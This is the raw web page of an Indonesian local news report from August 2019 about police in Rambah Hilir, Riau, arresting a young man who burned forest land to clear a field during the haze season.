<img data-lazyloaded="1" src="[data-uri]" width="220" height="81" class="td-retina-data" data-retina="http://riausmart.com/wp-content/uploads/2019/05/logo1.png" data-src="http://riausmart.com/wp-content/uploads/2019/05/logo1.png" alt=""/>
<span class="td-visual-hidden">RiauSmart.Com</span>
</a></div><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-54"><a href="https://riausmart.com/">BERANDA</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33373"><a href="https://riausmart.com/category/daerah/">DAERAH</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33376"><a href="https://riausmart.com/category/nasional/">NASIONAL</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-33375"><a href="https://riausmart.com/category/hukrim/">HUKRIM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33378"><a href="https://riausmart.com/category/pendidikan/">PENDIDIKAN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33377"><a href="https://riausmart.com/category/olahraga/">OLAHRAGA</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-33480"><a href="#">LAINNYA</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33372"><a href="https://riausmart.com/category/agama/">AGAMA</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-33379"><a href="#">KABAR PARLEMEN</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-33380"><a href="#">GALERY</a></li></ul></li></ul></div></div></div></div></div><div class="td-banner-wrap-full td-container-wrap "><div class="td-container-header td-header-row td-header-header"><div class="td-header-sp-recs"><div class="td-header-rec-wrap"><div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_1_6970787e7ae1f_rand td_block_template_1"><style>/* custom css */
.td_uid_1_6970787e7ae1f_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_6970787e7ae1f_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }</style><img data-lazyloaded="1" src="[data-uri]" class="alignnone size-medium wp-image-41996" data-src="http://riausmart.com/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-16-at-18.14.41-300x135.jpeg" alt="" width="300" height="135" /></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-default "><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://riausmart.com/">Beranda</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Lihat semua kiriman dalam Hukrim" class="entry-crumb" href="https://riausmart.com/category/hukrim/">Hukrim</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Bakar Hutan, Pemuda Muara Musu diamankan Polsek Rambah Hilir</span></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-34361" class="post-34361 post type-post status-publish format-standard has-post-thumbnail category-featured category-hukrim" itemscope itemtype="http://schema.org/Article"46><div class="td-post-header"><ul class="td-category"><li class="entry-category"><a  href="https://riausmart.com/category/hukrim/">Hukrim</a></li></ul><header class="td-post-title"><h1 class="entry-title">Bakar Hutan, Pemuda Muara Musu diamankan Polsek Rambah Hilir</h1><div class="td-module-meta-info"><div class="td-post-author-name"><div class="td-author-by">Penulis</div> <a href="https://riausmart.com/author/ramadhan/">Ramadhan</a><div class="td-author-line"> -</div></div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-21T09:42:18+00:00" >Agustus 21, 2019</time></span></div></header></div><div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Share</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Friausmart.com%2Ffeatured%2Fbakar-hutan-pemuda-muara-musu-diamankan-polsek-rambah-hilir%2F"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Bakar+Hutan%2C+Pemuda+Muara+Musu+diamankan+Polsek+Rambah+Hilir&url=https%3A%2F%2Friausmart.com%2Ffeatured%2Fbakar-hutan-pemuda-muara-musu-diamankan-polsek-rambah-hilir%2F&via=RiauSmart.Com"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://riausmart.com/featured/bakar-hutan-pemuda-muara-musu-diamankan-polsek-rambah-hilir/"><div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div><div class="td-social-but-text">Google+</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://riausmart.com/featured/bakar-hutan-pemuda-muara-musu-diamankan-polsek-rambah-hilir/&amp;media=https://riausmart.com/wp-content/uploads/2019/08/IMG-20190821-WA0014.jpg&description=Bakar+Hutan%2C+Pemuda+Muara+Musu+diamankan+Polsek+Rambah+Hilir"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Bakar+Hutan%2C+Pemuda+Muara+Musu+diamankan+Polsek+Rambah+Hilir %0A%0A https://riausmart.com/featured/bakar-hutan-pemuda-muara-musu-diamankan-polsek-rambah-hilir/"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div>
</a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td-post-content"><div class="td-post-featured-image"><a href="https://riausmart.com/wp-content/uploads/2019/08/IMG-20190821-WA0014.jpg" data-caption=""><img data-lazyloaded="1" src="[data-uri]" width="696" height="458" class="entry-thumb td-modal-image" data-src="https://riausmart.com/wp-content/uploads/2019/08/IMG-20190821-WA0014-696x458.jpg" data-srcset="https://riausmart.com/wp-content/uploads/2019/08/IMG-20190821-WA0014-696x458.jpg 696w, https://riausmart.com/wp-content/uploads/2019/08/IMG-20190821-WA0014-300x197.jpg 300w, https://riausmart.com/wp-content/uploads/2019/08/IMG-20190821-WA0014-638x420.jpg 638w, https://riausmart.com/wp-content/uploads/2019/08/IMG-20190821-WA0014.jpg 711w" data-sizes="(max-width: 696px) 100vw, 696px" alt="" title="IMG-20190821-WA0014"/></a></div><p><strong>PASIRPENGARAIAN –</strong> Membakar hutan disaat banyaknya kabut asap, seorang pemuda ditangkap Kapolsek Rambah Hilir karena membakar lahan. Selasa (21/08/2019). Di Desa Muara Musu Timur</p><p>Fenomena asap di Riau seakan menjadi rutinitas tahunan yang tidak kunjung bertepian. Adapun kabut asap ini diakibatkan dengan banyaknya pembakaran hutan. Baik dibakar ataupun terbakar karena kondisi tanah gambut.</p><p>Membuka lahan dengan cara membakar hutan merupakan hal yang secara tegas dilarang dalam undang-undang, yakni diatur dalam Pasal 69 ayat (1) huruf h UU PPLH yang berbunyi:</p><p>Pada, Selasa (21/08/2019) pukul 14.30 Wib Kapolsek Rambah Hilir menangkap dua orang pemuda yang tengah membakar Hutan di desa Muara Musu. Menurut pengakuan pelaku, pembakaran hutan dilakukan untuk membuat ladang. Namun hal ini tentunya sangat mengganggu. Mengingat Riau yang tengah dilanda kabut asap yang tebal. Sehingga menambah volume asap yang ada.</p><p>“Kita sudah selalu memberikan himbauan dengan menempelkan maklumat Kapolda tentang larangan membakar hutan dan lahan melalui bhabinkamtibmas dan juga bekerja sama dengan aparat pemerintahan desa untuk menyampaikan kepada warga nya agar tidak membakar kalau membuka lahan” ungkap IPTU Budi Ikhsani selaku Kapolsek Rambah Hilir.</p><p>Kejadian penangkapan bermula saat team gabungan Karhutla yang terdiri dari Polsek Rambah Hilir yang di pimpin Kapolsek Rambah Hilir Iptu Budi Ikhsani, SH, Koramil 02 Rambah dan BPBD Kab. Rohul melakukan pencarian titik api yang terpantau di Hot Spot di daerah Muara Musu.</p><p>Kemudian setelah melakukan pencarian melewati jalan kebun karet dan kebun sawit saat itu Team Gabungan Karhutla berhasil menemukan titik api yang terletak di Dusun Muara Musu timur Desa Muara Musu Kec. Rambah Hilir. Kab.Rohul.</p><p>pada saat Team Karhutla sampai dititik api saat itu Team Karhutla melihat ada 2 ( orang ) yang sedang berada di areal titik api dan melihat 2 orang yang berada dilokasi. saat dilakukan introgasi saat itu 1 ( orang ) dari 2 orang tersebut berinisial IR(21) mengaku bahwa telah melakukan pembakaran hutan.</p><p>“Kita telah mengamankan 1 ( satu ) buah Mancis dan Cairan Bensin yang di campur dengan Oli sebagai barang bukti” ungkap IPTU Budi Ikhsan SH.</p><p>Kini 2 ( dua ) orang dan barang bukti tersebut di bawa ke polsek Rambah hilir dan setelah sampai di polsek Rambah Hilir ke 2 ( dua ) Orang tersebut di bawa ke Polres Rokan Hulu guna Pengusutan lanjut. <strong>(Dan)</strong></p></div><footer><div class="td-post-source-tags"></div><div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Share</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Friausmart.com%2Ffeatured%2Fbakar-hutan-pemuda-muara-musu-diamankan-polsek-rambah-hilir%2F"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Bakar+Hutan%2C+Pemuda+Muara+Musu+diamankan+Polsek+Rambah+Hilir&url=https%3A%2F%2Friausmart.com%2Ffeatured%2Fbakar-hutan-pemuda-muara-musu-diamankan-polsek-rambah-hilir%2F&via=RiauSmart.Com"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://riausmart.com/featured/bakar-hutan-pemuda-muara-musu-diamankan-polsek-rambah-hilir/"><div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div><div class="td-social-but-text">Google+</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://riausmart.com/featured/bakar-hutan-pemuda-muara-musu-diamankan-polsek-rambah-hilir/&amp;media=https://riausmart.com/wp-content/uploads/2019/08/IMG-20190821-WA0014.jpg&description=Bakar+Hutan%2C+Pemuda+Muara+Musu+diamankan+Polsek+Rambah+Hilir"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Bakar+Hutan%2C+Pemuda+Muara+Musu+diamankan+Polsek+Rambah+Hilir %0A%0A https://riausmart.com/featured/bakar-hutan-pemuda-muara-musu-diamankan-polsek-rambah-hilir/"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div>
</a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Sebelumnya</span><a href="https://riausmart.com/featured/kemenang-rohul-konflik-rumah-ibadah-mesti-kedepankan-jalur-musyawarah-dan-dialog/">Kemenang Rohul, Konflik Rumah Ibadah Mesti Kedepankan Jalur Musyawarah dan Dialog</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Berikutnya</span><a href="https://riausmart.com/featured/kabut-asap-tidak-kunjung-reda-bpbd-rohul-bagi-masker/">Kabut Asap Tidak Kunjung Reda, BPBD Rohul Bagi Masker</a></div></div></div><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://riausmart.com/author/ramadhan/">Ramadhan</a></span></div>            <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Ramadhan"></span><meta itemprop="datePublished" content="2019-08-21T09:42:18+00:00"><meta itemprop="dateModified" content="2019-08-21T09:42:18+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://riausmart.com/featured/bakar-hutan-pemuda-muara-musu-diamankan-polsek-rambah-hilir/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://riausmart.com/wp-content/uploads/2019/05/logo1.png"></span><meta itemprop="name" content="RiauSmart.Com"></span><meta itemprop="headline " content="Bakar Hutan, Pemuda Muara Musu diamankan Polsek Rambah Hilir"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://riausmart.com/wp-content/uploads/2019/08/IMG-20190821-WA0014.jpg"><meta itemprop="width" content="711"><meta itemprop="height" content="468"></span></footer></article><div class="td_block_wrap td_block_related_posts td_uid_3_6970787e7d9e7_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_6970787e7d9e7" ><script type="litespeed/javascript">var block_td_uid_3_6970787e7d9e7=new tdBlock();block_td_uid_3_6970787e7d9e7.id="td_uid_3_6970787e7d9e7";block_td_uid_3_6970787e7d9e7.atts='{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_6970787e7d9e7_rand","td_column_number":3,"live_filter_cur_post_id":34361,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_6970787e7d9e7_rand","tdc_css_class_style":"td_uid_3_6970787e7d9e7_rand_style"}';block_td_uid_3_6970787e7d9e7.td_column_number="3";block_td_uid_3_6970787e7d9e7.block_type="td_block_related_posts";block_td_uid_3_6970787e7d9e7.post_count="3";block_td_uid_3_6970787e7d9e7.found_posts="4831";block_td_uid_3_6970787e7d9e7.header_color="";block_td_uid_3_6970787e7d9e7.ajax_pagination_infinite_stop="";block_td_uid_3_6970787e7d9e7.max_num_pages="1611";tdBlocksArray.push(block_td_uid_3_6970787e7d9e7)</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_6970787e910e7" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_6970787e7d9e7" href="#">ARTIKEL TERKAIT</a><a id="td_uid_5_6970787e910ec" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_6970787e7d9e7" href="#">DARI PENULIS</a></h4><div id=td_uid_3_6970787e7d9e7 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://riausmart.com/pendidikan/penguatan-praktik-kerja-industri-terstruktur-dinilai-kunci-peningkatan-kualitas-pendidikan-vokasi/" rel="bookmark" class="td-image-wrap" title="Penguatan Praktik Kerja Industri Terstruktur Dinilai Kunci Peningkatan Kualitas Pendidikan Vokasi"><img class="entry-thumb" src="[data-uri]" alt="" title="Penguatan Praktik Kerja Industri Terstruktur Dinilai Kunci Peningkatan Kualitas Pendidikan Vokasi" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2026/01/IMG-20260121-WA0021-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://riausmart.com/category/opini/" class="td-post-category">Opini</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://riausmart.com/pendidikan/penguatan-praktik-kerja-industri-terstruktur-dinilai-kunci-peningkatan-kualitas-pendidikan-vokasi/" rel="bookmark" title="Penguatan Praktik Kerja Industri Terstruktur Dinilai Kunci Peningkatan Kualitas Pendidikan Vokasi">Penguatan Praktik Kerja Industri Terstruktur Dinilai Kunci Peningkatan Kualitas Pendidikan Vokasi</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://riausmart.com/featured/dituntut-penjara-selama-3-tahun-pbh-lamr-nilai-tuntutan-jpu-terkesan-dipaksakan/" rel="bookmark" class="td-image-wrap" title="Dituntut Penjara Selama 3 Tahun, PBH LAMR Nilai Tuntutan JPU Terkesan Dipaksakan"><img class="entry-thumb" src="[data-uri]" alt="" title="Dituntut Penjara Selama 3 Tahun, PBH LAMR Nilai Tuntutan JPU Terkesan Dipaksakan" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2026/01/IMG-20260120-WA0024-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://riausmart.com/category/opini/" class="td-post-category">Opini</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://riausmart.com/featured/dituntut-penjara-selama-3-tahun-pbh-lamr-nilai-tuntutan-jpu-terkesan-dipaksakan/" rel="bookmark" title="Dituntut Penjara Selama 3 Tahun, PBH LAMR Nilai Tuntutan JPU Terkesan Dipaksakan">Dituntut Penjara Selama 3 Tahun, PBH LAMR Nilai Tuntutan JPU Terkesan Dipaksakan</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://riausmart.com/featured/perubahan-kebijakan-pajak-dinilai-pengaruhi-strategi-akuntansi-dan-kesiapan-audit-perusahaan/" rel="bookmark" class="td-image-wrap" title="Perubahan Kebijakan Pajak Dinilai Pengaruhi Strategi Akuntansi dan Kesiapan Audit Perusahaan"><img class="entry-thumb" src="[data-uri]" alt="" title="Perubahan Kebijakan Pajak Dinilai Pengaruhi Strategi Akuntansi dan Kesiapan Audit Perusahaan" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2026/01/IMG-20260120-WA0023-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://riausmart.com/category/opini/" class="td-post-category">Opini</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://riausmart.com/featured/perubahan-kebijakan-pajak-dinilai-pengaruhi-strategi-akuntansi-dan-kesiapan-audit-perusahaan/" rel="bookmark" title="Perubahan Kebijakan Pajak Dinilai Pengaruhi Strategi Akuntansi dan Kesiapan Audit Perusahaan">Perubahan Kebijakan Pajak Dinilai Pengaruhi Strategi Akuntansi dan Kesiapan Audit Perusahaan</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6970787e7d9e7" data-td_block_id="td_uid_3_6970787e7d9e7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6970787e7d9e7" data-td_block_id="td_uid_3_6970787e7d9e7"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><div class="td_block_wrap td_block_7 td_block_widget td_uid_6_6970787e92953_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_6970787e92953" ><script type="litespeed/javascript">var block_td_uid_6_6970787e92953=new tdBlock();block_td_uid_6_6970787e92953.id="td_uid_6_6970787e92953";block_td_uid_6_6970787e92953.atts='{"custom_title":"SMART POPULAR","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_6_6970787e92953_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_6_6970787e92953_rand","tdc_css_class_style":"td_uid_6_6970787e92953_rand_style"}';block_td_uid_6_6970787e92953.td_column_number="1";block_td_uid_6_6970787e92953.block_type="td_block_7";block_td_uid_6_6970787e92953.post_count="4";block_td_uid_6_6970787e92953.found_posts="5129";block_td_uid_6_6970787e92953.header_color="#";block_td_uid_6_6970787e92953.ajax_pagination_infinite_stop="";block_td_uid_6_6970787e92953.max_num_pages="1283";tdBlocksArray.push(block_td_uid_6_6970787e92953)</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">SMART POPULAR</span></h4></div><div id=td_uid_6_6970787e92953 class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://riausmart.com/featured/pemkab-rohul-tunjuk-posyandu-muara-hati-desa-lubuk-bendahara-untuk-ikut-lomba-posyandu-tingkat-provinsi-riau/" rel="bookmark" class="td-image-wrap" title="Pemkab Rohul Tunjuk Posyandu Muara Hati Desa Lubuk Bendahara Untuk Ikut Lomba Posyandu Tingkat Provinsi Riau"><img class="entry-thumb" src="[data-uri]" alt="" title="Pemkab Rohul Tunjuk Posyandu Muara Hati Desa Lubuk Bendahara Untuk Ikut Lomba Posyandu Tingkat Provinsi Riau" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2021/10/IMG-20211014-WA0095-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://riausmart.com/featured/pemkab-rohul-tunjuk-posyandu-muara-hati-desa-lubuk-bendahara-untuk-ikut-lomba-posyandu-tingkat-provinsi-riau/" rel="bookmark" title="Pemkab Rohul Tunjuk Posyandu Muara Hati Desa Lubuk Bendahara Untuk Ikut Lomba Posyandu Tingkat Provinsi Riau">Pemkab Rohul Tunjuk Posyandu Muara Hati Desa Lubuk Bendahara Untuk Ikut...</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-14T11:55:07+00:00" >Oktober 14, 2021</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://riausmart.com/featured/golkar-resmi-usung-4-pasangan-calon-kepala-daerah-di-riau-rokan-hulu-masih-proses/" rel="bookmark" class="td-image-wrap" title="Golkar Resmi Usung 4 Pasangan Calon Kepala Daerah di Riau, Rokan Hulu Masih Proses"><img class="entry-thumb" src="[data-uri]" alt="" title="Golkar Resmi Usung 4 Pasangan Calon Kepala Daerah di Riau, Rokan Hulu Masih Proses" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2020/07/48657914845-WhatsAppImage2020-07-12at1213461-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://riausmart.com/featured/golkar-resmi-usung-4-pasangan-calon-kepala-daerah-di-riau-rokan-hulu-masih-proses/" rel="bookmark" title="Golkar Resmi Usung 4 Pasangan Calon Kepala Daerah di Riau, Rokan Hulu Masih Proses">Golkar Resmi Usung 4 Pasangan Calon Kepala Daerah di Riau, Rokan...</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-12T06:49:23+00:00" >Juli 12, 2020</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://riausmart.com/featured/selain-kantongi-surat-jalan-djoko-tjandra-juga-kantongi-surat-bebas-covid-polri-jadi-sorotan/" rel="bookmark" class="td-image-wrap" title="Selain Kantongi Surat Jalan, Djoko Tjandra Juga Kantongi Surat Bebas Covid, Polri Jadi Sorotan"><img class="entry-thumb" src="[data-uri]" alt="" title="Selain Kantongi Surat Jalan, Djoko Tjandra Juga Kantongi Surat Bebas Covid, Polri Jadi Sorotan" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2020/07/1594825740-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://riausmart.com/featured/selain-kantongi-surat-jalan-djoko-tjandra-juga-kantongi-surat-bebas-covid-polri-jadi-sorotan/" rel="bookmark" title="Selain Kantongi Surat Jalan, Djoko Tjandra Juga Kantongi Surat Bebas Covid, Polri Jadi Sorotan">Selain Kantongi Surat Jalan, Djoko Tjandra Juga Kantongi Surat Bebas Covid,...</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-16T04:36:37+00:00" >Juli 16, 2020</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://riausmart.com/featured/hebat-polres-rohul-berhasil-sikat-38-tersangka-perjudian/" rel="bookmark" class="td-image-wrap" title="HEBAT, Polres Rohul Berhasil Sikat 38 Tersangka Perjudian"><img class="entry-thumb" src="[data-uri]" alt="" title="HEBAT, Polres Rohul Berhasil Sikat 38 Tersangka Perjudian" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2022/09/IMG-20220912-WA0054-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://riausmart.com/featured/hebat-polres-rohul-berhasil-sikat-38-tersangka-perjudian/" rel="bookmark" title="HEBAT, Polres Rohul Berhasil Sikat 38 Tersangka Perjudian">HEBAT, Polres Rohul Berhasil Sikat 38 Tersangka Perjudian</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-12T12:09:35+00:00" >September 12, 2022</time></span></div></div></div></div></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_6_6970787e92953" data-td_block_id="td_uid_6_6970787e92953">Muat lebih banyak<i class="td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap td_block_15 td_block_widget td_uid_7_6970787e97553_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_7_6970787e97553" ><script type="litespeed/javascript">var block_td_uid_7_6970787e97553=new tdBlock();block_td_uid_7_6970787e97553.id="td_uid_7_6970787e97553";block_td_uid_7_6970787e97553.atts='{"custom_title":"SMART 